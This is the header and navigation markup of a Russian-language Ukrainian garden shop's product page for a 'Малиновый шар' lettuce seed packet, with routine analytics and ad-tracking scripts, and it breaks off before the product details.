

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro-market.net/catalog/item/9396/
body_size: 92901
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" class="no-js">
<head>
    <link rel="preconnect" href="https://file.agro-market.net"/>
    <link rel="preconnect" href="https://esputnik.com"/>
        <script data-skip-moving="true" type="bf09a5879e0057aa53539c42-text/javascript">
        window.dataLayer = window.dataLayer || [];
        setTimeout(function () {
            dataLayer.push({"event": "view_item_ads", "value": "12.08", "items": [{"id": "9340", "google_business_vertical": "retail"}, {"id": "9340", "google_business_vertical": "custom"}]});
        });
    </script>
        <meta name="facebook-domain-verification" content="00uvbjs5enr57977vj3c0h4288bdst"/>
    <meta name="cmsmagazine" content="1778a200f971608f9d9b089c8dbfe0ab"/>
    <meta name="p:domain_verify" content="43d89c27f62d5d828e6cab57c21f224f"/>
    <meta name="generator" content="AGROMARKET">
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
    <title>Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г купить почтой в Одессе, Киеве, Украине | Agro-Market</title>
        <script type="bf09a5879e0057aa53539c42-text/javascript" data-skip-moving="true">
        const SITE_DIR = '/';
        const SITE_ID = 's1';
        const SITE_TEMPLATE_PATH = '/local/templates/agro2024';
        const COOKIE_PREFIX = 'BITRIX_SM';
        const NIGHT_SALE = 'N';
    </script>
    <script data-skip-moving="true" type="bf09a5879e0057aa53539c42-text/javascript">
        window.dataLayer = window.dataLayer || [];
        /*Переменная RTB HOUSE для GTM не удалять*/
        let RTBhouse = '';
        RTBhouse = '//creativecdn.com/tags?id=pr_veejCQlQ8VEPN2wbcTEr_offer_9340';
    </script>
        <!--RTB House campaigns-->
<script data-skip-moving="true" type="bf09a5879e0057aa53539c42-text/javascript">
    setTimeout(function () {(function (w, d, dn, t) {w[dn] = w[dn] || [];w[dn].push({eventType: 'init', value: t, dc: ''});var f = d.getElementsByTagName('script')[0], c = d.createElement('script');c.async = true;c.src = 'https://tags.creativecdn.com/veejCQlQ8VEPN2wbcTEr.js';f.parentNode.insertBefore(c, f);})(window, document, 'rtbhEvents', 'veejCQlQ8VEPN2wbcTEr');}, 100);
</script>
<!--End RTB House campaigns-->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г в интернет-магазине Agro-Market. Надежность. ✅ Качество.✅ Гарантия. ✓ Доставка по всей Украине. ☎ (044) 333-49-12, (048) 708-10-58" />
<link rel="preload" as="image" type="image/jpeg" href='/upload/resize_cache/iblock/1f6/345_483_1/9k6uc3tb1wa2bevrko9ibht38mam0ibv.jpeg'>
<script type="bf09a5879e0057aa53539c42-text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/cache/css/s1/agro2024/page_c96ce5b90a2e01e5ddc5f67ee3437127/page_c96ce5b90a2e01e5ddc5f67ee3437127_v1.css?1764028925154739" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/agro2024/template_0c1c4fbde0f17be1570bb20935a4a2e2/template_0c1c4fbde0f17be1570bb20935a4a2e2_v1.css?1764028925129892" type="text/css"  data-template-style="true" rel="stylesheet" />






<link rel='canonical' href='https://agro-market.net/catalog/item/9396/'/>
<meta property="og:title" content="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г купить почтой в Одессе, Киеве, Украине | Agro-Market">
<meta property="og:image" content="https://agro-market.net/upload/iblock/1f6/9k6uc3tb1wa2bevrko9ibht38mam0ibv.jpeg">
<meta property="og:type" content="article">
<meta property="og:url" content="https://agro-market.net/catalog/item/9396/">
<meta property="og:description" content="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г в интернет-магазине Agro-Market. Надежность. ✅ Качество.✅ Гарантия. ✓ Доставка по всей Украине. ☎ (044) 333-49-12, (048) 708-10-58">
<link rel="preconnect" href="https://go.rcvlinks.com" />

    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNova-Regular.otf' as="font" type="font/otf"
          crossorigin>
    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.woff' as="font" type="font/woff"
          crossorigin>
        <link rel="alternate" href='https://agro-market.net/ua/catalog/item/9396/' hreflang="uk-ua"/>
    <link rel="alternate" href='https://agro-market.net/catalog/item/9396/' hreflang="ru-ua"/>
    
    <script async data-skip-moving="true" type="bf09a5879e0057aa53539c42-text/javascript">
    var query_string = {},
        query = window.location.search.substring(1),
        vars = query.split('&');

    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split('=');
        if (typeof query_string[pair[0]] === 'undefined') {
            query_string[pair[0]] = pair[1];
        } else if (typeof query_string[pair[0]] === 'string') {
            var arr = [ query_string[pair[0]], pair[1] ];
            query_string[pair[0]] = arr;
        } else {
            query_string[pair[0]].push(pair[1]);
        }
        if(query_string['utm_source']){
            document.cookie = "_source="+query_string['utm_source']+";path=/;max-age=604800";
        }
        if(query_string['gclid']){
            document.cookie = "_source=google;path=/;max-age=604800";
        }
    }
</script>
                            <!-- Google Tag Manager -->
<script data-skip-moving="true" async type="bf09a5879e0057aa53539c42-text/javascript">
    setTimeout(function () {(function (w, d, s, l, i) {w[l] = w[l] || [];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';j.async = true;j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;f.parentNode.insertBefore(j, f);})(window, document, 'script', 'dataLayer', 'GTM-NSBVRGP');}, 0);
</script>
<!--End Google Tag Manager-->
        <meta name="msvalidate.01" content="0FA0D5487F1163C7B6C7C2808B95B54E"/>
        <!-- Facebook Pixel Code -->

<noscript><img height="1" width="1" style="display:none;" src="https://www.facebook.com/tr?id=2147495688613163&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
    <!--Esputnik -->
        <!--Esputnik-->
        <script data-skip-moving="true" language="javascript" type="bf09a5879e0057aa53539c42-text/javascript">
        function sc(v){
            if (v!==null&&v!=="null"){
                let dateAf=new Date();
                dateAf.setTime(dateAf.getTime()+(3652460601000));
                document.cookie="affclick="+v+";"+"expires="+dateAf.toUTCString()+";path=/";
                localStorage.setItem('affclick',v);
            }
        }
        sc((new URLSearchParams(window.location.search)).get("clickid"));
    </script>
            <!-- TikTok Pixel Code Start -->
    

    <!-- TikTok Pixel Code End -->
    <!-- Tg Pixel Code Start -->
    <!-- Pixel Tag Code -->
<!-- End Pixel Tag Code -->    <!-- Tg Pixel Code End -->
    <link rel="preload" href='/include/fonts/montserrat.woff2' as="font" type="font/woff2" crossorigin>
    <link rel="preload" href='/include/fonts/montserrat_latin.woff2' as="font" type="font/woff2" crossorigin>
</head>

<body>
<div class="iphone_fix" style="overflow-x: clip;">
        <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSBVRGP"
                height="0" width="0" style="display:none;visibility:hidden;"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    
                
            <script type="bf09a5879e0057aa53539c42-text/javascript" data-skip-moving="true">
            /* <![CDATA[ */
            var google_conversion_id = 965433602;
            var google_custom_params = window.google_tag_params;
            var google_remarketing_only = true;
            /* ]]> */
        </script>
                <noscript>
            <div>
                <img height="1" width="1" alt=""
                     src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/965433602/?value=0&guid=ON&script=0"/>
            </div>
        </noscript>
            <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "name": "Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net",
            "url": "https://agro-market.net",
            "sameAs": [
                "https://www.facebook.com/agromarket.net",
                "https://vk.com/agro.market",
                "http://ok.ru/agromarket",
                "https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A",
                "https://www.instagram.com/agro.market.unique/"
            ]
        }

    </script>
        <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "url": "https://agro-market.net",
            "logo": "https://agro-market.net/images/soclogo.png"
        }

    </script>

    <div id="panel"></div>
    <div id="page-wrapper" class="page-wrapper container-fluid">
        <header id="header" class="wrapper header">
            <div class="content">
                                    <div style="background-color: unset" class="op-content-info template_avif">
            <a href="/catalog/cat/235/">            <style>
                .template_avif picture {display: block;aspect-ratio: 16.666666666667;}
                .template_avif img {display: block;width: 100%;height: auto;}
                @media (min-width: 501px) {  .template_avif picture {aspect-ratio: 25.6;}  }
                @media (max-width: 1024px) {  .template_avif picture {margin-bottom: 5px;}  }
            </style>
            <picture><source media="(min-width: 550px)" srcset="/upload/iblock/ca5/9m0zxx5nx00icu8xandxzem3ujc41ox2.avif" type="image/avif"><source media="(min-width: 550px)" srcset="//file.agro-market.net/upload/iblock/ca5/9m0zxx5nx00icu8xandxzem3ujc41ox2.jpg"><source srcset="/upload/iblock/e54/2tduuot383m849fsxwrvm724tk98uj40.avif" type="image/avif"><img src="//file.agro-market.net/upload/iblock/e54/2tduuot383m849fsxwrvm724tk98uj40.jpg" fetchpriority="high" alt="Чорна П'ятниця"></picture>    </a>    </div>

                           <div class="c_h" id="c_h">
        <span class="fixed-label">
            <a target="_blank"
               href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
            </a>
        </span>
    <div class="top-row-nav">
        <div class="l"><a href="/actions/">
                Акционные предложения                 <span class="underline">здесь</span></a>
        </div>
        <div class="r">
            <div class="service-menu">
    <span class="d-name">Отдел заботы</span>
    <span class="m-name">Отдел заботы:                 09:00-18:00 (пн-вс)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                С                 09:00-18:00 (пн-вс)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Инстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Эл. почта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">По тарифам оператора</div>
        </div>
    </div>
</div>
            <a href="/franchise/" class="franchise" ">Франшиза</a>
            <a href="/payments-and-deliveries/">Доставка и оплата</a>
            <a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-bf09a5879e0057aa53539c42-="">Отследить заказ и бонусы</a></div>
    </div>
    <div class="middle-row header-desktop">
        <div class="logo-block">
                        <a href="/" class="href-logo">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
        </div>
        <div class="logo-fixed">
            <a href="/" class="logo-mobile"></a>
        </div>
                <div class="full-catalog">
            <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
        </div>
        
        <div class="content-menu" id="content_menu">
                        <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
            <span class="b-mobile">Каталог</span>
        </div>
        <div class="search">
                        <div class="searching_wrap" id = "searching_wrap">
<!--    <span class="fa fa-search"></span>-->
    <div class="input-block evinent-search-container" id="sContainer">
        <form style="position:relative; display: flex"
              action="/catalog/" id="sagro_form">
            <div class="jlinking">

    Сейчас ищут:         <a href="/catalog/cat/544/">Туя</a>
            <a href="/catalog/cat/545/">Ель</a>
    </div>
            <input type="text"
                   id="search-input"
                   name="q"
                                   placeholder="Поиск нужного. Вау"
                   maxlength="256"
                   autocomplete="off"
                   data-languageId="2"
                   data-cityId="1"
                   data-currency="₴"
                   data-show-history="true"
                   data-history-title="История поиска"
                   data-categories-title="Категории"
                   data-products-title="Найденные товары"
                   data-enable-voice="true"
                   data-lang="ru"
                   data-voice-text="Говорите"
                   data-voice-close="Закрыть"
                   data-enable-overlay="true"
                   data-base-url="/catalog/"
                   data-show-suggestions="true"/>
            <i class="svg-arrow-left" id="aClose"></i>
            <div class="evinent-search-buttons-group">

                <i class="fa fa-times search-clear-btn" id="sagro_close" aria-hidden="true"></i>
            </div>
            <span class="evinent-search-button search-submit" id="search-submit"></span>
        </form>
        <div id="sagro_res">
            <div id="notFound"
                 class="sagro_title">К сожалению, ничего не найдено</div>
            <div id='sagro_top'></div>
            <div class="result">
                <div class="left">
                    <div id="sagro_cat"></div>
                    <div id="history"></div>
                </div>
                <div class="right">
                    <div id="empty">
                        <div class="sagro_title">Бестселлеры продаж:</div>
                        <ul class="f">
                                                            <li><a href="/catalog/cat/semena/">Семена овощей и цветов</a></li>
                                                                <li><a href="/catalog/cat/rasteniya/">Готовые к отправке</a></li>
                                                                <li><a href="/catalog/cat/sadovye_tsvety/">Садовые цветы</a></li>
                                                                <li><a href="/catalog/cat/235/">Плодовые деревья</a></li>
                                                                <li><a href="/catalog/cat/329/">Ягодные кустарники</a></li>
                                                                <li><a href="/catalog/cat/532/">Экзотические растения</a></li>
                                                                <li><a href="/catalog/cat/tsvetushchie/">Цветущие растения</a></li>
                                                                <li><a href="/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/">Декоративные растения</a></li>
                                                                <li><a href="/catalog/cat/542/">Хвойные деревья</a></li>
                                                                <li><a href="/catalog/cat/krupnomery/">Крупномеры</a></li>
                                                        </ul>
                    </div>
                    <div id="sagro_items">

                    </div>
                </div>
            </div>
        </div>
        <div class="sagro_overlay" id="sagro_overlay"></div>
    </div>
    <span class="s-mobile" id="sMob">Поиск</span>
</div>
        </div>
                <div class="lang" style="flex-direction: column-reverse">
            <a href='/ua/catalog/item/9396/' class="">Укр</a>
            <a href='/catalog/item/9396/' class="active">Ру</a>
        </div>
        <div class="for_heart">
            <div class="flex-column">
                <div class="menu-auth">
                        <a href="javasctipt:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-bf09a5879e0057aa53539c42-="">
                            <div class="wrap-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
                                    <path d="M17.5001 0C12.8604 0.0052494 8.41222 1.85069 5.13146 5.13145C1.8507 8.41221 0.00526541 12.8604 1.60103e-05 17.5001C-0.00217932 19.113 0.221404 20.7183 0.66426 22.2693C0.683959 22.3445 0.718499 22.415 0.765846 22.4767C0.813195 22.5384 0.872396 22.59 0.93997 22.6285C1.00754 22.6669 1.08213 22.6915 1.15933 22.7007C1.23654 22.71 1.31481 22.7036 1.38955 22.6822C1.46429 22.6607 1.53398 22.6245 1.59453 22.5758C1.65508 22.527 1.70527 22.4666 1.74214 22.3981C1.77901 22.3297 1.80183 22.2545 1.80924 22.1771C1.81665 22.0997 1.80852 22.0216 1.78531 21.9474C1.37268 20.5011 1.16445 19.0041 1.16669 17.5001C1.16669 13.1682 2.88752 9.01372 5.95062 5.95061C9.01373 2.88751 13.1682 1.16667 17.5001 1.16667C21.832 1.16667 25.9864 2.88751 29.0495 5.95061C32.1126 9.01372 33.8335 13.1682 33.8335 17.5001C33.8358 19.0041 33.6276 20.5011 33.2151 21.9474C33.1919 22.0216 33.1838 22.0997 33.1912 22.1771C33.1986 22.2545 33.2214 22.3297 33.2583 22.3981C33.2952 22.4666 33.3453 22.527 33.4059 22.5758C33.4664 22.6245 33.5361 22.6607 33.6109 22.6822C33.6856 22.7036 33.7639 22.71 33.8411 22.7007C33.9183 22.6915 33.9929 22.6669 34.0605 22.6285C34.128 22.59 34.1872 22.5384 34.2346 22.4767C34.2819 22.415 34.3165 22.3445 34.3362 22.2693C34.7789 20.7183 35.0024 19.113 35.0001 17.5001C34.9949 12.8604 33.1494 8.41221 29.8687 5.13145C26.5879 1.85069 22.1398 0.0052494 17.5001 0Z"/>
                                    <path d="M20.9058 19.5994C22.4309 18.8328 23.6528 17.5742 24.3738 16.027C25.0948 14.4798 25.2727 12.7346 24.8788 11.0738C24.4848 9.4129 23.5421 7.93352 22.2031 6.87494C20.864 5.81635 19.207 5.24048 17.5001 5.24048C15.7932 5.24048 14.1362 5.81635 12.7971 6.87494C11.4581 7.93352 10.5154 9.4129 10.1215 11.0738C9.72753 12.7346 9.90545 14.4798 10.6264 16.027C11.3474 17.5742 12.5693 18.8328 14.0944 19.5994C10.3048 20.3729 6.89658 22.4264 4.44174 25.4153C3.99757 25.9592 3.76223 26.6438 3.7781 27.3458C3.79397 28.0478 4.06001 28.7211 4.52831 29.2443C6.16848 31.0566 8.1702 32.5051 10.4044 33.4964C12.6387 34.4877 15.0558 34.9999 17.5001 34.9999C19.9444 34.9999 22.3615 34.4877 24.5958 33.4964C26.83 32.5051 28.8317 31.0566 30.4719 29.2443C30.9402 28.7211 31.2062 28.0478 31.2221 27.3458C31.238 26.6438 31.0026 25.9592 30.5585 25.4153C28.1036 22.4264 24.6954 20.3729 20.9058 19.5994ZM11.0834 12.8333C11.0834 11.5642 11.4598 10.3236 12.1648 9.26834C12.8699 8.21312 13.8721 7.39068 15.0445 6.90502C16.217 6.41935 17.5072 6.29228 18.7519 6.53987C19.9967 6.78746 21.14 7.39859 22.0374 8.29598C22.9348 9.19337 23.5459 10.3367 23.7935 11.5814C24.0411 12.8261 23.914 14.1163 23.4284 15.2888C22.9427 16.4613 22.1202 17.4635 21.065 18.1685C20.0098 18.8736 18.7692 19.25 17.5001 19.25C15.7989 19.248 14.1679 18.5714 12.965 17.3684C11.762 16.1655 11.0853 14.5345 11.0834 12.8333ZM29.6072 28.4617C28.0763 30.1531 26.208 31.505 24.1227 32.4302C22.0374 33.3554 19.7814 33.8334 17.5 33.8334C15.2187 33.8334 12.9627 33.3554 10.8774 32.4302C8.79211 31.505 6.92381 30.1531 5.39293 28.4617C5.11127 28.1466 4.95134 27.7414 4.94194 27.3189C4.93254 26.8964 5.07428 26.4844 5.34165 26.1571C6.81883 24.3621 8.67514 22.9164 10.7773 21.9239C12.8795 20.9314 15.1753 20.4166 17.5 20.4166C19.8247 20.4166 22.1205 20.9314 24.2227 21.9239C26.3248 22.9164 28.1812 24.3621 29.6583 26.1571C29.9257 26.4844 30.0675 26.8963 30.0581 27.3188C30.0487 27.7413 29.8888 28.1466 29.6072 28.4617Z"/>
                                </svg>
                            </div>
                        </a>
                </div>
                                    <div class="small-basket" id="j_basket_small">
                        <!--'start_frame_cache_j_basket_small'-->        <a href="/personal/order/make/" class="small-basket empty " data-fuid="394660738">
            <span class="wrap-icon">
                 <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
    <path d="M12.1134 28.032C10.2481 28.032 8.72852 29.5917 8.72852 31.5159C8.72852 33.4401 10.2481 34.9999 12.1134 34.9999C13.9787 34.9999 15.4982 33.4401 15.4982 31.5159C15.4982 29.5917 13.9787 28.032 12.1134 28.032ZM12.1134 33.6807C10.9611 33.6807 10.0248 32.704 10.0248 31.5087C10.0248 30.3133 10.9611 29.3366 12.1134 29.3366C13.2657 29.3366 14.2019 30.3133 14.2019 31.5087C14.2019 32.7113 13.2657 33.6807 12.1134 33.6807Z"/>
    <path d="M23.4276 28.032C21.5623 28.032 20.0427 29.5917 20.0427 31.5159C20.0427 33.4401 21.5623 34.9999 23.4276 34.9999C25.2929 34.9999 26.8125 33.4401 26.8125 31.5159C26.8125 29.5917 25.2857 28.032 23.4276 28.032ZM23.4276 33.6807C22.2753 33.6807 21.3391 32.704 21.3391 31.5087C21.3391 30.3133 22.2753 29.3366 23.4276 29.3366C24.5799 29.3366 25.5161 30.3133 25.5161 31.5087C25.5089 32.7113 24.5727 33.6807 23.4276 33.6807Z"/>
    <path d="M34.8641 6.80029C34.7417 6.63994 34.5544 6.55977 34.3528 6.55977H8.28212L7.94363 4.27843C7.76359 3.09038 7.17304 2.00437 6.27281 1.2172C5.37257 0.430029 4.21308 0 3.03198 0H0.648166C0.288074 0 0 0.291545 0 0.655977C0 1.02041 0.288074 1.31195 0.648166 1.31195H3.03198C4.86124 1.31195 6.38803 2.63848 6.6617 4.46793L8.95909 19.7741C8.95189 19.8178 8.94469 19.8615 8.94469 19.9125C8.94469 20.0292 8.9735 20.1385 9.03111 20.2332L9.18955 21.312C9.3696 22.5 9.96015 23.586 10.8604 24.3732C11.7606 25.1603 12.9129 25.5904 14.1012 25.5904H26.1571C26.5172 25.5904 26.8053 25.2988 26.8053 24.9344C26.8053 24.57 26.5172 24.2784 26.1571 24.2784H14.1012C12.2719 24.2784 10.7451 22.9446 10.4715 21.1152L10.3923 20.5612H27.7559C30.0173 20.5612 31.9978 19.016 32.5667 16.8003L34.9794 7.36152C35.0298 7.16472 34.9866 6.96064 34.8641 6.80029ZM31.3064 16.4723C30.8887 18.1122 29.4267 19.242 27.7487 19.242H10.1906L8.47657 7.87172H33.5102L31.3064 16.4723Z"/>
</svg>
            </span>
            <span class="basket-price">Корзина</span>
        </a>
<!--'end_frame_cache_j_basket_small'-->                    </div>
                            </div>
        </div>
    </div>
</div>
    <link rel="stylesheet" href="/local/templates/agro2024/include/header/green_menu/gm.min.css" media="screen and (min-width: 1024px)">
    <nav class="main-menu header-desktop">
    <ul class="main-green">
    

    		<li class="last_four m-border-top jmenu_main osn" data-id="7712"><a href="/catalog/cat/super_duper_tut/" class="root-item">ПОДБОРКИ</a></li>

        <li class="jmenu_main" data-id="2703"><a href="/catalog/cat/novinki/" class="root-item">New</a></li>
        <li class="jmenu_main m-border-bottom bn-mb" data-id="2717"><a href="/catalog/cat/top/" class="root-item">TOP</a></li>
    

    

        <li class="jmenu_main osn" data-id="1127">
            <a href="/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                Лук, чеснок и картошка            </a>
        </li>

        <li class="jmenu_main osn" data-id="462"><a href="/catalog/cat/semena/" class="root-item">
                Семена            </a>
        </li>

        <li class="jmenu_main osn" data-id="844">
            <a href="/catalog/cat/355/" class="root-item">
                Розы            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/catalog/cat/335/" class="root-item">
                Виноград            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/catalog/cat/269/" class="root-item">
                Луковицы            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/catalog/cat/235/" class="root-item">
                Плодовые            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/catalog/cat/329/" class="root-item">
                Ягодные            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/catalog/cat/532/" class="root-item">
                Экзотика            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/catalog/cat/tsvetushchie/" class="root-item">
                Цветущие            </a>
        </li>

        <li class="jmenu_main osn" data-id="1308">
            <a href="/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                Декоративные            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/catalog/cat/542/" class="root-item">
                Хвойные            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/catalog/cat/krupnomery/" class="root-item">
                Крупномеры            </a>
        </li>
<!--
        <li class="jmenu_main osn" data-id="5908">
            <a href="/catalog/cat/rasteniya/" class="root-item">
                Растения                <span class="label-new" style="background-color: #7ecf03!important">Готовые к отправке</span>
            </a>
        </li>
-->
<li class="jmenu_main osn" data-id="5908">
            <a href="/catalog/cat/gollandskie_rasteniya/" class="root-item">
                Растения из <br>Нидерландов
            </a>
        </li>
        <li class="jmenu_main osn" data-id="153">
            <a href="/catalog/cat/134/" class="root-item">
                Удобрения            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                Дача, дом&nbsp<br>и сад            </a>
        </li>

    </ul>
    <div class="innermenu" id="jmenu_ajax"></div>
</nav>
<div class="header-mobile">
        <div class="overlay-mobile"></div>
    <div class="mobile-menu" id="mobileMenu">
        <div class="m-menu">
            <a href="/" class="href-logo"
                                                              style="padding: 0 10px; display: block; max-width: 100%; position: relative;">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
            <ul class="main-green">
        <li class="f">
        <!--'start_frame_cache_bonus'-->            <span id="bonusMobile"><a href="javascript:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-bf09a5879e0057aa53539c42-="">Авторизуйтесь</a>, чтобы узнать<br>сколько у Вас бонусов</span>
            <!--'end_frame_cache_bonus'-->
        <span class="c-lang lang-mobile">
            <a href='/catalog/item/9396/' class="active">Ру</a> | <a href='/ua/catalog/item/9396/' class="">Укр</a>
        </span>
    </li>
    

    		<li class="m-border-top yellow"></li>
        <li class="last_four m-border-top mob_50"><a href="/actions/" class="root-item">Акции</a> </li>
        <li class="jmenu_main m-border-bottom mob_50"><a href="/catalog/cat/sale/" class="root-item">Распродажа</a></li>
        <li class="jmenu_main mob_100" data-id="7712"><a href="/catalog/cat/super_duper_tut/" class="root-item">Супер дупер тут</a></li>
        <li class="jmenu_main mob_50 heloween_1" data-id="2703"><a href="/catalog/cat/novinki/" class="root-item">New`25</a></li>
        <li class="jmenu_main mob_50" data-id="2717"><a href="/catalog/cat/top/" class="root-item">TOP`25</a></li>
        <li class="m-border-bottom bn-mb"></li>
    

    
        <li class="jmenu_main osn" data-id="462">
            <a href="/catalog/cat/semena/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
